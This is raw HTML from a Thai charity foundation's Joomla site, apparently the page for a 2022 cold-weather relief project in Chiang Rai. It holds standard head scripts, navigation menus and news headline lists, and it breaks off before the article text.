

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pohtecktung.org/index.php?option=com_content&view=article&id=2584:2565-29&catid=62&Itemid=112
body_size: 23065
content:

<!DOCTYPE html>
<html lang="th-th" dir="ltr"
  class='com_content view-article itemid-112 j38 mm-hover'>

<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Webmaster" />
	<meta name="description" content="ภัยหนาว" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>โครงการสงเคราะห์ผู้ประสบภัยหนาว ประจำปี พ.ศ. 2565 ในพื้นที่อำเภอแม่ลาวและอำเภอแม่จัน จังหวัดเชียงราย</title>
	<link href="/templates/ja_focus/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/ja_focus/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sig/jw_sig/tmpl/Classic/css/template.css?v=4.2" rel="stylesheet" type="text/css" />
	<link href="/media/com_rstbox/css/engagebox.css?v=3.4.11" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/js/swiper/swiper.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Heebo:400,500,700,900|Noticia+Text" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1738811004" rel="stylesheet" type="text/css" />
	<style type="text/css">
		.layout#kunena + div { display: block !important;}
		#kunena + div { display: block !important;}
		#rstbox_14 .rstbox-close:hover {
			color: rgba(128, 128, 128, 1) !important;
		}	
	
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"0512a565586d4402dfdd2ca2718d7572","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/system/js/core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.ui.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/engagebox.js?v=3.4.11" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/swiper/swiper.min.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="https://pohtecktung.org/media/system/js/core.js?v=1738811030" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=581" type="text/javascript" async="async"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?e12a883743a887169004c39d07784482" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">

        (function($) {
            $(document).ready(function() {
                $.fancybox.defaults.i18n.en = {
                    CLOSE: 'Close',
                    NEXT: 'Next',
                    PREV: 'Previous',
                    ERROR: 'The requested content cannot be loaded.<br/>Please try again later.',
                    PLAY_START: 'Start slideshow',
                    PLAY_STOP: 'Pause slideshow',
                    FULL_SCREEN: 'Full screen',
                    THUMBS: 'Thumbnails',
                    DOWNLOAD: 'Download',
                    SHARE: 'Share',
                    ZOOM: 'Zoom'
                };
                $.fancybox.defaults.lang = 'en';
                $('a.fancybox-gallery').fancybox({
                    buttons: [
                        'slideShow',
                        'fullScreen',
                        'thumbs',
                        'share',
                        'download',
                        //'zoom',
                        'close'
                    ],
                    beforeShow: function(instance, current) {
                        if (current.type === 'image') {
                            var title = current.opts.$orig.attr('title');
                            current.opts.caption = (title.length ? '<b class="fancyboxCounter">Image ' + (current.index + 1) + ' of ' + instance.group.length + '</b>' + ' | ' + title : '');
                        }
                    }
                });
            });
        })(jQuery);
    jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Name';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		
	</script>
	<script src='/media/plg_system_jsvisit/js/jsvisit_agent.js' type='text/javascript'></script>
	<script type='text/javascript'>jQuery(document).ready(function() { jsvisitCountVisitors(120); }); </script>

  
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58a27ef72c87e4f9"></script>

	<link href="https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.css" type="text/css" rel="stylesheet" />
	<link href="https://pohtecktung.org/plugins/system/jatabs/jatabs/themes/default/style.css" type="text/css" rel="stylesheet" />
	<script src="/media/system/js/mootools-more.js" type="text/javascript" ></script>
	<script src="https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.js" type="text/javascript" ></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container-hd">
    
	<!-- TOP BANNER -->
	<div class="ja-banner banner-top text-center ">
		<div class="container">
			

<div class="custom"  >
	<p><a href="https://museum.pohtecktung.org/"><img src="/images/banners/ho-pra-wat-1951x251-2.jpg" alt="" /></a></p></div>

		</div>
	</div>
	<!-- TOP BANNER -->

<div class="ja-topbar clearfix">
	<div class="container">
		<div class="row">
		<!-- TOPBAR -->
			
						<div class="col-xs-5 col-sm-6 topbar-left pull-left ">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-toggle-wrap clearfix pull-left">
																	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
							<i class="fa fa-bars"></i>
						</button>
					
											
<a class="btn btn-primary off-canvas-toggle  hidden-lg hidden-md" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4" title="open">
  <i class="fa fa-bars"></i>
</a>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md" style="left: 0;right: auto">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <a type="button" class="close" data-dismiss="modal" aria-hidden="true" title="close">&times;</a>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod142"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เมนู</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>
</div></div></div><div class="t3-module module " id="Mod139"><div class="module-inner"><h3 class="module-title "><span>เมนูข่าวสาร</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

									</div>

								<div class="hidden-xs hidden-sm clearfix">
					<ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>

				</div>
							</div>
			
						<div class="col-xs-7 col-sm-6 topbar-right pull-right">
				
								<div class="head-search ">
					<button class="btn btn-search"><i class="fa fa-search"></i></button>
					<div class="search">
	<form action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" method="post" class="form-inline form-search">
		<label for="mod-search-searchword90" class="element-invisible">ค้นหา...</label> <input name="searchword" id="mod-search-searchword" aria-label="search" maxlength="200"  class="form-control search-query" type="search" placeholder="ค้นหา..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="112" />
	</form>
</div>

				</div>
				
								<div class="head-social ">
					<button class="btn btn-social"><i class="fa fa-share-alt"></i></button>
					

<div class="custom"  >
	<ul class="social-list">
  <li><a href="#" title="Facebook" class="btn facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Twitter" class="btn twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Instagram" class="btn instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Google plus" class="btn google-plus"><i class="fa fa-google" aria-hidden="true"></i></a></li>
</ul></div>

				</div>
							</div>
					</div>
	</div>
</div>
<!-- TOPBAR -->

<!-- HEADER -->
<header id="t3-header" class="container t3-header">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-sm-6 col-lg-4 logo">
			<div class="logo-image">
				<a href="https://pohtecktung.org/" title="มูลนิธิป่อเต็กตึ๊ง">
											<img class="logo-img" src="/images/logo2.png" alt="มูลนิธิป่อเต็กตึ๊ง" />
															<span>มูลนิธิป่อเต็กตึ๊ง</span>
				</a>
							</div>
		</div>
		<!-- //LOGO -->

		<div class="col-xs-12 col-sm-6 col-lg-8">
							<!-- SPOTLIGHT 1 -->
				<div class="t3-sl t3-sl-1">
						<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-1  row">
					<div class="col  col-lg-6  col-md-6 hidden-md   col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod108"><div class="module-inner"><div class="module-ct no-title"><div class="bannergroup">


</div>
</div></div></div>
							</div>
					<div class="col  col-lg-6 col-md-12 col-sm-12  col-xs-12 hidden-xs ">
								<div class="t3-module module " id="Mod109"><div class="module-inner"><h2 class="module-title "><span>ข่าวใหม่ล่าสุด</span></h2><div class="module-ct "><ul class="latest-news-header ">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4482:2026-01-30-10-41-01&amp;catid=36&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				มอบวัสดุอุปกรณ์ประกอบอาชีพแก่ครัวเรือนยากจน และมอบรถจักรยานแ...			</span>
		</a>

		
<div class="pull- item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4482:2026-01-30-10-41-01&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2026/01/30012026/623166165.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
	</li>
</ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
				</div>
				<!-- //SPOTLIGHT 1 -->
					</div>

	</div>
</header>
<!-- //HEADER -->


    
<!-- MAIN NAVIGATION -->
<div class="container">
	<nav id="t3-mainnav" class="navbar navbar-default t3-mainnav">

					<div class="t3-navbar-collapse navbar-collapse collapse"></div>
		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110"   data-target="#" data-toggle="dropdown">ข่าวเทศกาลงานบุญ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="127"><div class="mega-inner">
<div class="t3-module module " id="Mod127"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เทศกาล</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=26&amp;Itemid=110">
			
			เทศกาลตรุษจีน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=27&amp;Itemid=110">
			
			ประเพณีทิ้งกระจาด		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=28&amp;Itemid=110">
			
			เทศกาลกินเจ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=29&amp;Itemid=110">
			
			เทศกาลเจ้าแม่ลิ้มกอเหนี่ยว		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="126"><div class="mega-inner">
<div class="t3-module module " id="Mod126"><div class="module-inner"><h3 class="module-title "><span>เทศกาลงานบุญ</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/30102025/574393963.jpg" alt="" />
		
		<span class="created-date">30 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4256:2568-3&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				พิธีส่งเจ้า ปิดงานเทศกาลกินเจ ประจำปี พ.ศ. 2568 ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025/572859453.jpg" alt="" />
		
		<span class="created-date">29 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4250:2025-10-28-22-27-15&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีทิ้งกระจาดโปรยทาน เนื่องในเทศกาลกินเจ ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025_1/574245034.jpg" alt="" />
		
		<span class="created-date">27 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4251:2568-2&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] มูลนิธิป่อเต็กตึ๊ง ประกอบพิธีเวียนธูปศักดิ์สิทธิ์ เนื่องในเทศกาลกินเจ ประจำปี 2568 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/26102025/571744339.jpg" alt="" />
		
		<span class="created-date">26 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4249:2025-10-27-09-18-31&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีเบิกเนตรองค์ยมทูต และ พิธีลอยกระทง ในเทศกาลกินเจ ของมูลนิธิป่อเต็กตึ๊ง  			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111"   data-target="#" data-toggle="dropdown">ข่าวบริจาค <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="129"><div class="mega-inner">
<div class="t3-module module " id="Mod129"><div class="module-inner"><h3 class="module-title "><span>ประเภทการบริจาค</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=20&amp;Itemid=111">
			
			บริจาคเครื่องมือแพทย์		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="128"><div class="mega-inner">
<div class="t3-module module " id="Mod128"><div class="module-inner"><h3 class="module-title "><span>บริจาค</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Other-Event/2026/01/30012026/623423965.jpg" alt="" />
		
		<span class="created-date">30 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4481:2026-01-30-10-29-00&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				คณะกรรมการมูลนิธิป่อเต็กตึ๊ง เข้าเฝ้าฯ น้อมเกล้าฯ ถวายรถโดยสารปรับอากาศขนาดเล็ก (มินิบัส) จำนวน ๑ คัน			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/29012026/622476475.jpg" alt="" />
		
		<span class="created-date">29 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4480:2026-01-30-10-25-08&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบเงินบริจาคจากคุณชาญกิจ-คุณธัญญลักษณ์ วิทยาวรากรณ์ และครอบครัว			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/22012026/617629556.jpg" alt="" />
		
		<span class="created-date">22 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4465:1958-5&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
